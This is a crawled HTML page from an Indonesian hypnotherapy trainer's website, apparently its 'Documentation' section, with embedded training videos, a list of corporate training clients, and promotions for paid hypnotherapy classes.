

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nsknugroho.com/en/documentation.html
body_size: 8340
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
  <base href="https://nsknugroho.com/documentation.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="hypnotherapy, 1st, pelatihan berkualitas, indonesia, hypnosis, hipnotis, hypnotis, hipnosis, hypnotist, hipnoterapi, hypnoterapy,training, stage hypnosism, rahasia hipnotis, belajar hipnotis gratis, hypnotherapy indonesia, self, hipnotis diri sendiri, hipnoterapi indonesia, hipnotis indonesia, layanan hipnoterapi, klinik hypnotherapy, nlp, nlp training, pelatihan nlp" />
  <meta name="description" content="#1 Indonesian Hypnosis or hipnotis, indonesia hypnotherapy, and hypnosis and hypnotherapy articles, pelatihan hypnosis berkualitas bersertifikasi nasional - LPHI, hypnosis and hypnotherapy training info for you to learn, layanan hipnoterapi" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Documentation</title>
  <link href="/en/documentation.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/en/documentation.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/ja_purity/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://www.nsknugroho.com/modules/mod_techbookmark/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jflanguageselection/tmpl/mod_jflanguageselection.css" type="text/css" />
  <script type="text/javascript" src="/media/mootools.js"></script>


<link rel="stylesheet" href="https://www.nsknugroho.com/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://www.nsknugroho.com/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="https://www.nsknugroho.com/templates/ja_purity/css/template.css" type="text/css" />

<script language="javascript" type="text/javascript" src="https://www.nsknugroho.com/templates/ja_purity/js/ja.script.js"></script>

<script language="javascript" type="text/javascript">
var rightCollapseDefault='show';
var excludeModules='38';
</script>
<script language="javascript" type="text/javascript" src="https://www.nsknugroho.com/templates/ja_purity/js/ja.rightcol.js"></script>

<link rel="stylesheet" href="https://www.nsknugroho.com/templates/ja_purity/css/menu.css" type="text/css" />


<link rel="stylesheet" href="https://www.nsknugroho.com/templates/ja_purity/styles/background/lighter/style.css" type="text/css" />
<link rel="stylesheet" href="https://www.nsknugroho.com/templates/ja_purity/styles/elements/black/style.css" type="text/css" />

<!--[if IE 7.0]>
<style type="text/css">
.clearfix {display: inline-block;}
</style>
<![endif]-->

<style type="text/css">
#ja-header,#ja-mainnav,#ja-container,#ja-botsl,#ja-footer {width: 97%;margin: 0 auto;}
#ja-wrapper {min-width: 100%;}
</style>
</head>

<body id="bd" class="fs3 Moz" >
<a name="Top" id="Top"></a>
<ul class="accessibility">
	<li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
	<li><a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a></li>
	<li><a href="#ja-col1" title="Skip to first column">Skip to first column</a></li>
	<li><a href="#ja-col2" title="Skip to second column">Skip to second column</a></li>
</ul>

<div id="ja-wrapper">

<!-- BEGIN: HEADER -->
<div id="ja-headerwrap">
	<div id="ja-header" class="clearfix" style="background: url(https://www.nsknugroho.com/templates/ja_purity/images/header/header1.jpg) no-repeat top right;">

	<div class="ja-headermask">&nbsp;</div>

			<h1 class="logo-text">
			<a href="/index.php" title="Layanan Hypnotherapy | Training Hypnosis/ Hypnotherapy | Hypnotherapy Indonesia"><span>NSK Nugroho Professional Hypnotherapy Site</span></a>
		</h1>
		<p class="site-slogan">...Empowering Your Daily Life!</p>
	
			<ul class="ja-usertools-font">
	      <li><img style="cursor: pointer;" title="Increase font size" src="https://www.nsknugroho.com/templates/ja_purity/images/user-increase.png" alt="Increase font size" id="ja-tool-increase" onclick="switchFontSize('ja_purity_ja_font','inc'); return false;" /></li>
		  <li><img style="cursor: pointer;" title="Default font size" src="https://www.nsknugroho.com/templates/ja_purity/images/user-reset.png" alt="Default font size" id="ja-tool-reset" onclick="switchFontSize('ja_purity_ja_font',3); return false;" /></li>
		  <li><img style="cursor: pointer;" title="Decrease font size" src="https://www.nsknugroho.com/templates/ja_purity/images/user-decrease.png" alt="Decrease font size" id="ja-tool-decrease" onclick="switchFontSize('ja_purity_ja_font','dec'); return false;" /></li>
		</ul>
		<script type="text/javascript">var CurrentFontSize=parseInt('3');</script>
		
			<div id="ja-search">
			<div id="jflanguageselection"><div class="rawimages"><span><a href="https://nsknugroho.com/id/documentation.html"><img src="https://www.nsknugroho.com/components/com_joomfish/images/flags/id.gif" alt="Bahasa Indonesia" title="Bahasa Indonesia" /></a></span><span id="active_language"><a href="https://nsknugroho.com/en/documentation.html"><img src="https://www.nsknugroho.com/components/com_joomfish/images/flags/en.gif" alt="English (United Kingdom)" title="English (United Kingdom)" /></a></span></div></div><!--JoomFish V2.1.7 (Dafad)-->
<!-- &copy; 2003-2011 Think Network, released under the GPL. -->
<!-- More information: at https://www.joomfish.net -->

		</div>
	
	</div>
</div>
<!-- END: HEADER -->

<!-- BEGIN: MAIN NAVIGATION -->
<!-- END: MAIN NAVIGATION -->

<div id="ja-containerwrap">
<div id="ja-containerwrap2">
	<div id="ja-container">
	<div id="ja-container2" class="clearfix">

		<div id="ja-mainbody" class="clearfix">

		<!-- BEGIN: CONTENT -->
		<div id="ja-contentwrap">
		<div id="ja-content">

			

						<div id="ja-pathway">
				<span class="breadcrumbs pathway">
<a href="https://www.nsknugroho.com/" class="pathway">Home</a> <img src="/templates/ja_purity/images/arrow.png" alt=""  /> Documentation</span>

			</div>
			
			<div class="componentheading">
	Documentation</div>
<table class="blog" cellpadding="0" cellspacing="0">
<tr>
	<td valign="top">
					<div>
		
<div class="contentpaneopen">

<h2 class="contentheading">
		<a href="/en/documentation/hypnosis-video-documentation.html" class="contentpagetitle">
		Video	</a>
	</h2>


<div class="article-tools">
<div class="article-meta">

	<span class="createdate">
		Sunday, 05 August 2007 04:38	</span>

	<span class="createby">
		administrator	</span>

</div>

<div class="buttonheading">
		<span>
	<a href="/en/component/mailto/?tmpl=component&amp;link=aa892e780024c6abb0a6565d598ae93de11eeea7" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/ja_purity/images/emailButton.png" alt="E-mail"  /></a>	</span>
	
		<span>
	<a href="/en/documentation/31-images-galleries/53-video.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_purity/images/printButton.png" alt="Print"  /></a>	</span>
	
		<span>
	<a href="/en/documentation/31-images-galleries/53-video.pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_purity/images/pdf_button.png" alt="PDF"  /></a>	</span>
	</div>

</div>


<div class="article-content">
<div class="jfdefaulttext">There are no translations available.</div><br/><p style="font-size: 12px"><a href="https://www.youtube.com/results?search_query=nsknugroho&amp;oq=nsknugroho&amp;gs_l=youtube.3...446456.450128.0.452256.10.10.0.0.0.0.774.3518.0j1j4j3j1j0j1.10.0...0.0...1ac.1.faY_PLKF1q8">Klik di bawah, Lihat Dokumentasi Vidoe Training NSK Nugroho YouTube</a></p>
<h1 id="watch-headline-title"><strong><a href="https://www.youtube.com/watch?v=u7M3Um49ftE"><span id="eow-title" class=" " title="nsknugroho -Waking hypnosis MENPORA.mp4" dir="ltr">Waking hypnosis MENPORA</span></a></strong></h1>
<p><strong><span class=" " title="nsknugroho -Waking hypnosis MENPORA.mp4" dir="ltr"> 
<object width="425" height="350" data="https://www.youtube.com/v/u7M3Um49ftE" type="application/x-shockwave-flash">
<param name="src" value="https://www.youtube.com/v/u7M3Um49ftE" />
</object>
<br /></span></strong></p>
<h1 id="watch-headline-title"><span id="eow-title" class="long-title " title="nsknugroho - Miracle of Communication Commonwealth.mp4" dir="ltr"><a href="https://www.youtube.com/watch?v=OgLV3dA18ko">Miracle of Communication Training</a></span></h1>
<p><span class="long-title " title="nsknugroho - Miracle of Communication Commonwealth.mp4" dir="ltr"> 
<object width="425" height="350" data="https://www.youtube.com/v/OgLV3dA18ko" type="application/x-shockwave-flash">
<param name="src" value="https://www.youtube.com/v/OgLV3dA18ko" />
</object>
<br /></span></p>
<h1 id="watch-headline-title"><span id="eow-title" class=" " title="nsknugroho - Spiritual Excellence - PTYIN.mp4" dir="ltr"><a href="https://www.youtube.com/watch?v=oSKK7IScFjk">Spiritual Excellence Training</a></span></h1>
<p><span class=" " title="nsknugroho - Spiritual Excellence - PTYIN.mp4" dir="ltr"> 
<object width="425" height="350" data="https://www.youtube.com/v/oSKK7IScFjk" type="application/x-shockwave-flash">
<param name="src" value="https://www.youtube.com/v/oSKK7IScFjk" />
</object>
<br /></span></p>
<h1 id="watch-headline-title"><span id="eow-title" class=" " title="nsknugroho - Parenting Seminar.mp4" dir="ltr"><a href="https://www.youtube.com/watch?v=lKeZNlh4HzI">Parenting Seminar (incl. Waking Hypnosis Demo)</a></span></h1>
<p><span class=" " title="nsknugroho - Parenting Seminar.mp4" dir="ltr"> 
<object style="width: 425px; height: 350px;" width="425" height="350" data="https://www.youtube.com/v/U1It9e3dMAY" type="application/x-shockwave-flash">
<param name="src" value="https://www.youtube.com/v/U1It9e3dMAY" />
</object>
<br /></span></p></div>

	<span class="modifydate">
		Last Updated on Monday, 31 August 2015 21:32	</span>


</div>

<span class="article_separator">&nbsp;</span>
		</div>
		</td>
</tr>

<tr>
	<td valign="top">
		<table width="100%"  cellpadding="0" cellspacing="0">
		<tr>
						<td valign="top" width="50%" class="article_column">
				
<div class="contentpaneopen">

<h2 class="contentheading">
		<a href="/en/documentation/hypnosis-photo-galleries.html" class="contentpagetitle">
		Foto-foto Training NSK Nugroho	</a>
	</h2>


<div class="article-tools">
<div class="article-meta">

	<span class="createdate">
		Monday, 16 July 2007 18:57	</span>

	<span class="createby">
		administrator	</span>

</div>

<div class="buttonheading">
		<span>
	<a href="/en/component/mailto/?tmpl=component&amp;link=b17d76d14911dd6f7e85c6ed2874aeb68f7665c9" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/ja_purity/images/emailButton.png" alt="E-mail"  /></a>	</span>
	
		<span>
	<a href="/en/documentation/31-images-galleries/48-foto-foto-training-nsk-nugroho.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_purity/images/printButton.png" alt="Print"  /></a>	</span>
	
		<span>
	<a href="/en/documentation/31-images-galleries/48-foto-foto-training-nsk-nugroho.pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_purity/images/pdf_button.png" alt="PDF"  /></a>	</span>
	</div>

</div>


<div class="article-content">
<div class="jfdefaulttext">There are no translations available.</div><br/><div style="font-size: 12px"><a href="https://www.youtube.com/results?search_query=nsknugroho&amp;oq=nsknugroho&amp;gs_l=youtube.3...446456.450128.0.452256.10.10.0.0.0.0.774.3518.0j1j4j3j1j0j1.10.0...0.0...1ac.1.faY_PLKF1q8"><strong>Klik di sini, untuk lihat video profile dan dokumentasi training di YouTube</strong></a></div>
<div style="font-size: 12px"></div>
<div style="font-size: 12px"><strong>Sebagian Klien yang telah mengikuti In House Training NSK Nugroho</strong></div>
<div style="font-size: 12px"></div>
<div style="font-size: 12px">PT. Chevron - Caltex - Parenting<br /> CNI – Self Transformation &amp; Empowerment<br /> Bank Central Asia - Motivation<br /> Bank International Indonesia – Selling Skill using Hypnosis<br /> PT. Bank Danamon – Hypno Selling<br /> PT. Tripatra Engineering – Self Transformation<br /> Pupuk Kaltim Jakarta - Parenting<br /> PT. Cigede Raya – Hypno Selling<br /> PT. Galeri Ide - Selling Skill using Hypnosis<br /> PT. Pama Persada Industry – Hypnotic Communication<br /> PT. Telkomsel – Grapari Jabotabek - Selling Skill using Hypnosis<br /> PT. PBU – Self Transformation<br /> DPRD Ponorogo Komisi B – Hypnotic Communication, Negotiation, Persuasion<br /> Kelompok Pengajian Al-Husna  - Parenting<br /> Mobil-Pintar Kementerian Sekretaris Negara - Parenting<br /> Kementrian Pemuda dan Olah Raga – Hypnotic Communication, Character Building<br /> Majalah Pesona – Slimming and Beauty, Self Transformation<br /> SMA Lazuardi, Depok – Self Transformation<br /> MAN Pembangunan UIN, Jakarta. – Self Transformation<br /> SMPN 27 Duren Sawit, Jaktim – Self Transformation<br /> STIKIM Jakarta – Hypno Birthing<br /> Universitas Surabaya, Fakultas Psikologi – Hypnotherapy<br /> PT Bank Commonwealth – The Miracle of Communication<br /> Kantor Inspeksi Bank Rakyat Indonesia Medan – The Miracle of Communication<br /> Kantor Inspeksi Bank Rakyat Indonesia Jakarta - Spiritual Excellence<br /> Kantor Bea Cukai Belawan, Medan – Self Transformation <br /> PT Yasa Industri Nusantara - Spiritual Excellence<br /> PT Askrida - Empowerment<br /> Komisariat BPR Ciledug - The Miracle of Communication<br /> Himpunan Guru Wonogiri<br /> Forum Praktisi Pendidikan Kalimantan Timur<br /> Majalah Pesona - Hypnosis for Sliming<br /> Tabloid NOVA - Hypnosis for Parenting<br /> Himpunan BPR - BAPERINDO, komisariat  Ciledug – Miracle Communication<br /> FIS - Freedom International School - Hypno Teaching</div>
<div style="font-size: 12px"><br />dll yang tidak dapat kami sebutkan satu persatu<br /><br /></div>
<div style="font-size: 12px"></div>
<div style="font-size: 12px">Berikut ini adalah foto-foto training NSK Nugroho dalam Corporate training maupun dalam Workshop.</div>
<div style="font-size: 12px"><img src="/images/stories/Training/Di CNI Suarabaya 2.JPG" border="0" alt="CNI Surabaya - Self Empowerment" title="CNI Surabaya - Self Empowerment" width="247" height="185" /></div></div>

	<span class="modifydate">
		Last Updated on Wednesday, 05 June 2013 13:02	</span>


</div>

<span class="article_separator">&nbsp;</span>
				</td>
						<td valign="top" width="50%" class="article_column column_separator">
								</td>
		 
		</tr>
		</table>
	</td>
</tr>

<tr>
	<td valign="top" align="center">
				<br /><br />
	</td>
</tr>
<tr>
	<td valign="top" align="center">
			</td>
</tr>
</table>


						<div id="ja-banner">
				<div class="advs bannergroup">

<div class="banneritem"><a href="https://www.hypnosisdirect.com?10654"><img border="0" src="https://www.hypnosisdirect.com/images/hypnosisbanner.gif" width="468" height="60"></a>	</div>

</div>

			</div>
			
		</div>
		</div>
		<!-- END: CONTENT -->

				<!-- BEGIN: LEFT COLUMN -->
		<div id="ja-col1">
					<div class="moduletable_menu">
					<h3>Main Menu</h3>
					<ul class="menu"><li class="item91"><a href="https://www.nsknugroho.com/"><span>Home</span></a></li><li class="parent item94"><a href="/en/profile.html"><span>Profile</span></a></li><li class="parent item69"><a href="/en/about-hypnosis.html"><span>About Hypnosis</span></a></li><li class="parent item40"><a href="/en/training-modules.html"><span>Training Modules</span></a></li><li class="item221"><a href="/en/hypnosis-hypnotherapy-private-class.html"><span>Private Class</span></a></li><li class="parent item216"><a href="/en/layanan-hypnotherapy.html"><span>Layanan Hypnotherapy</span></a></li><li class="parent item165"><a href="/en/hypnosis-hypnotherapy-articles.html"><span>Hypno Articles</span></a></li><li class="item125"><a href="/en/testimonial-hypnotherapy.html"><span>Testimonial</span></a></li><li class="item84"><a href="/en/nchapter.html"><span>N'CHAPTER</span></a></li><li class="parent item193"><a href="/en/download-free-hypnotherapy.html"><span>DOWNLOAD FREE</span></a></li><li class="item218"><a href="/en/hypnosis-events.html"><span>Hypnosis Events</span></a></li><li id="current" class="parent active item194"><a href="/en/documentation.html"><span>Documentation</span></a><ul><li class="item101"><a href="/en/documentation/hypnosis-photo-galleries.html"><span>Photo Galleries</span></a></li><li class="item104"><a href="/en/documentation/hypnosis-video-documentation.html"><span>Video Documentation</span></a></li></ul></li><li class="item57"><a href="/en/links.html"><span>LINKS</span></a></li><li class="parent item206"><a href="/en/hypnosis-hypnotherapy-frequently-asked-questions.html"><span>FAQs</span></a></li></ul>		</div>
			<div class="moduletable">
					<!-- Facebook Badge START --><a href="https://www.facebook.com/people/Nsk-Nugroho/1522385216" title="NSK Nugroho" target="_TOP" style="font-family: "lucida grande",tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;">Check Me On:</a><br/><a href="https://www.facebook.com/people/Nsk-Nugroho/1522385216" title="Nsk Nugroho" target="_TOP"><img src="https://badge.facebook.com/badge/1522385216.284.1594735675.png" width="120" height="194" style="border: 0px;" /></a><br/><!-- Facebook Badge END -->

<br/>
<a href="https://twitter.com/nsknugroho" class="twitter-follow-button">Follow @nsknugroho</a>
<script src="https://platform.twitter.com/widgets.js" type="text/javascript"></script>		</div>
			<div class="moduletable">
					<h3>Peta Layanan Hypnotherapy</h3>
					<iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com/maps/ms?hl=en&client=firefox-a&ie=UTF8&fb=1&hq=hypnotherapy&hnear=0x2e69f3e945e34b9d:0x5371bf0fdad786a2,Jakarta+Capital+Region,+Indonesia&msa=0&msid=210688955720729422082.0004a2f66326ac5e3ecaf&ll=-6.246641,106.796272&spn=0,0&output=embed"></iframe>
<small>View <a href="https://maps.google.com/maps/ms?hl=en&client=firefox-a&ie=UTF8&fb=1&hq=hypnotherapy&hnear=0x2e69f3e945e34b9d:0x5371bf0fdad786a2,Jakarta+Capital+Region,+Indonesia&msa=0&msid=210688955720729422082.0004a2f66326ac5e3ecaf&ll=-6.246641,106.796272&spn=0,0&source=embed" style="color:#0000FF;text-align:left">Klinik Hypnotherapy</a> in a larger map</small>		</div>
			<div class="moduletable">
					<strong>Content View Hits</strong> : 2626651<br />
		</div>
			<div class="moduletable">
					<h3>Social Bookmarking</h3>
					<div style="margin-left: 10px;"><a href="https://digg.com/submit?phase=2&amp;url=http%3A%2F%2Fnsknugroho.com/en/documentation.html&amp;title=Documentation" target="_blank" rel="nofollow"><img style="margin:3px;" src="/modules/mod_techbookmark/icons/digg.png" width="48" height="48" alt="Digg" title="Digg" align="left" /></a><a href="https://de.facebook.com/sharer.php?u=http%3A%2F%2Fnsknugroho.com/en/documentation.html&amp;t=Documentation" target="_blank" rel="nofollow"><img style="margin:3px;" src="/modules/mod_techbookmark/icons/facebook.png" alt="Facebook" title="Facebook" align="left" height="48"   width="48" /></a><a href="https://www.google.com/bookmarks/mark?op=add&amp;bkmk=http%3A%2F%2Fnsknugroho.com/en/documentation.html&amp;title=Documentation" target="_blank" rel="nofollow"><img style="margin:3px;" src="/modules/mod_techbookmark/icons/google.png" width="48" height="48" alt="Google Bookmarks" title="Google Bookmarks" align="left" /></a><a href="https://www.google.com/buzz/post?url=http%3A%2F%2Fnsknugroho.com/en/documentation.html&amp;title=Documentation&message={TITLE}" target="_blank" rel="nofollow"><img style="margin:3px;" src="/modules/mod_techbookmark/icons/google_buzz.png" width="48" height="48" alt="Google Buzz" title="Google Buzz" align="left" /></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fnsknugroho.com/en/documentation.html&title=Documentation&ro=false" target="_blank" rel="nofollow"><img style="margin:3px;" src="/modules/mod_techbookmark/icons/linkedin.png" width="48" height="48" alt="Linkedin" title="Linkedin" align="left" /></a><a href="https://twitter.com/home?status=http%3A%2F%2Fnsknugroho.com/en/documentation.html" target="_blank" rel="nofollow" title="Twitter"><img style="margin:3px;" src="/modules/mod_techbookmark/icons/twitter.png" width="48" height="48" alt="Twitter" title="Twitter" align="left" /></a></div><div style="clear: both;"></div><div style="margin-left: 10px; text-align: center; font-size: 6px; color: #FFFFFF;"></div>		</div>
	
		</div><br />
		<!-- END: LEFT COLUMN -->
		
		</div>

				<!-- BEGIN: RIGHT COLUMN -->
		<div id="ja-col2">
					<div class="jamod module" id="Mod38">
			<div>
				<div>
					<div>
																		<h3 class="show"><span>PRIVATE CLASS</span></h3>
												<div class="jamod-content"><div style="text-align: center;">
<h1 style="font-size: 12px;"><a href="/id/hypnosis-hypnotherapy-private-class.html?task=view">Klik di sini<br />N'Powerment Private Class<br /><strong>MENJADI HIPNOTERAPIS<br />BERSERTIFIKASI MCH<br />(MASTER of CLINICAL<br />HYPNOTHERAPIST)</strong></a></h1>
<p><strong>!!! KELAS TERBATAS !!!</strong><br />(<strong>max. 10 orang</strong>)</p>
<p><img src="/images/stories/deng.jpg" alt="" width="197" height="100" border="0" /></p>
</div>
<div style="text-align: center;">
<p>I<strong>ntegrated</strong><strong> Modern<br />Hypnotherapy Workshop<br /></strong><br />25 - 30 hours<br />Rp. 12.000.000,-</p>
<p><strong><a href="/en/hypnosis-hypnotherapy-private-class.html?task=view" title="Hypnotherapy Private Class"><strong>Rincian dan silabus<br />klik di sini</strong></a></strong></p>
<p><strong>KONTAK: <br />Phone/ WA: 0818150543</strong><br />(Sampaikan bahwa anda <br />mendapat informasi <br />dari site ini)</p>
<p><img src="/images/stories/logonpowerment000.jpg" alt="" width="172" height="33" border="0" /></p>
<p><img src="/images/stories/ngh logoview000.jpg" alt="" border="0" /></p>
<p><img src="/images/stories/iact_logo_burgundy___2_.jpg" alt="" width="145" height="142" border="0" /></p>
<p><img src="/images/stories/lphilogo.jpg" alt="" width="123" height="159" border="0" /></p>
<p>&nbsp;</p>
</div></div>
					</div>
				</div>
			</div>
		</div>
			<div class="jamod module" id="Mod53">
			<div>
				<div>
					<div>
																		<h3 class="show"><span>Weight Loss</span></h3>
												<div class="jamod-content"><a href="https://www.hypnosisdirect.com/weight-loss-motivation.htm?10654">Weight Loss Motivation Hypnosis Session</a></div>
					</div>
				</div>
			</div>
		</div>
			<div class="jamod module" id="Mod45">
			<div>
				<div>
					<div>
																		<h3 class="show"><span>Web Chat</span></h3>
												<div class="jamod-content"><!-- BEGIN CBOX - www.cbox.ws -->
<div align="center" id="cboxdiv">
<iframe frameborder="0" width="160" height="305" src="https://www3.cbox.ws/box/?boxid=2710504&boxtag=7182&sec=main" marginheight="2" marginwidth="2" scrolling="auto" allowtransparency="yes" name="cboxmain" style="border:#000000 1px solid;" id="cboxmain"></iframe><br/>
<iframe frameborder="0" width="160" height="75" src="https://www3.cbox.ws/box/?boxid=2710504&boxtag=7182&sec=form" marginheight="2" marginwidth="2" scrolling="no" allowtransparency="yes" name="cboxform" style="border:#000000 1px solid;border-top:0px" id="cboxform"></iframe>
</div>
<!-- END CBOX --></div>
					</div>
				</div>
			</div>
		</div>
			<div class="jamod module" id="Mod56">
			<div>
				<div>
					<div>
												<div class="jamod-content"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6425748249416908";
/* Right Side */
google_ad_slot = "0489544995";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
					</div>
				</div>
			</div>
		</div>
	
		</div><br />
		<!-- END: RIGHT COLUMN -->
		
	</div>
	</div>
</div>
</div>

<!-- BEGIN: BOTTOM SPOTLIGHT -->
<div id="ja-botslwrap">
	<div id="ja-botsl" class="clearfix">

	  	  <div class="ja-box-left" style="width: 22%;">
					<div class="moduletable">
					<h3>Latest News</h3>
					<ul class="latestnews">
	<li class="latestnews">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnotherapy-articles/207-dulu-seperti-bagaimana-sih.html" class="latestnews">
			Dulu seperti bagaimana sih?</a>
	</li>
	<li class="latestnews">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnotherapy-articles/206-hipnoterapi-dan-bulan-ramadhan.html" class="latestnews">
			HIPNOTERAPI DAN BULAN RAMADHAN</a>
	</li>
	<li class="latestnews">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnotherapy-for-parenting/205-diam.html" class="latestnews">
			Diam</a>
	</li>
	<li class="latestnews">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnotherapy-articles/204-peranan-hypnosis-dalam-persalinan.html" class="latestnews">
			Peranan Hypnosis dalam Persalinan</a>
	</li>
	<li class="latestnews">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnotherapy-articles/203-repons-quadrant-of-nugroho.html" class="latestnews">
			Repons Quadrant of Nugroho</a>
	</li>
</ul>		</div>
	
	  </div>
	  
	  	  <div class="ja-box-center" style="width: 38.5%;">
					<div class="moduletable">
					<h3>Popular</h3>
					<ul class="mostread">
	<li class="mostread">
		<a href="/en/documentation/19-artikel/198-mencoba-pos-idweb.html" class="mostread">
			mencoba pos idweb</a>
	</li>
	<li class="mostread">
		<a href="/en/layanan-hypnotherapy.html" class="mostread">
			Layanan Hipnoterapi NSK Nugroho Jakarta</a>
	</li>
	<li class="mostread">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnosis-for-business/hipnotis-untuk-penjualan.html" class="mostread">
			Hipnotis untuk Penjualan</a>
	</li>
	<li class="mostread">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnotherapy-articles/past-life-regression-2.html" class="mostread">
			Past Life Regression (2)</a>
	</li>
	<li class="mostread">
		<a href="/en/hypnosis-hypnotherapy-articles/hypnotherapy-umum/tips-menghindari-kejahatan-hipnotis-gendam.html" class="mostread">
			Hipnotis - Tips Menghindari Kejahatan Hipnotis / Gendam</a>
	</li>
</ul>		</div>
	
	  </div>
	  
	  	  <div class="ja-box-right" style="width: 38.5%;">
					<div class="moduletable">
					


<table class="contentpaneopen">
	<tr>
		<td valign="top" ><div class="jfdefaulttext">There are no translations available.</div><br/><h2 style="font-size: 12px">Ingin mengundang kami sebagai nara sumber dalam setiap acara anda?<br />Atau...<br />untuk melakukan training di perusahaan anda?</h2>
<ul>
<li>Hypnosis for Selling or Marketing untuk meningkatkan penjualan perusahaan anda.</li>
<li>Memotivasi karyawan  untuk meningkatkan kinerja perusahaan. </li>
</ul>
<ul>
</ul>
<p>Atau....<br />Ingin menjadi Event Organizer bagi pelatihan-pelatihan kami?<br />Terbuka bagi siapa saja (perorangan atau kelompok usaha) yang berminat untuk menjadi Event Organizer untuk <a href="/en/training-modules.html?task=category&amp;sectionid=6">modul-modul pelatihan</a> yang dibawakan oleh NSK NUGROHO.</p>
<p style="font-size: 12px">JIKA ANDA BERMINAT...  JUST CALL  US!!!</p>
<p style="font-size: 12px">0186-972603 or 0818150543<br />or email:  <a href="https://mce_host/rully_r01@yahoo.com">nsknugroho@nsknugroho.com</a><br /><br />*Karena banyaknya permintaan training di berbagai tempat dan perusahaan, maka kami beri kesempatan untuk menentukan jadwal pelaksanaan training bagi pihak yang telah melakukan <em>Down Payment</em> (sebesar minimal dua juta rupiah) terlebih dahulu.</p></td>
	</tr>
	<tr>
        <td valign="top" >

       		</td>
     </tr>
</table>
		</div>
	
	  </div>
	  
	  
	</div>
</div>
<!-- END: BOTTOM SPOTLIGHT -->

<!-- BEGIN: FOOTER -->
<div id="ja-footerwrap">
<div id="ja-footer" class="clearfix">

	<div id="ja-footnav">
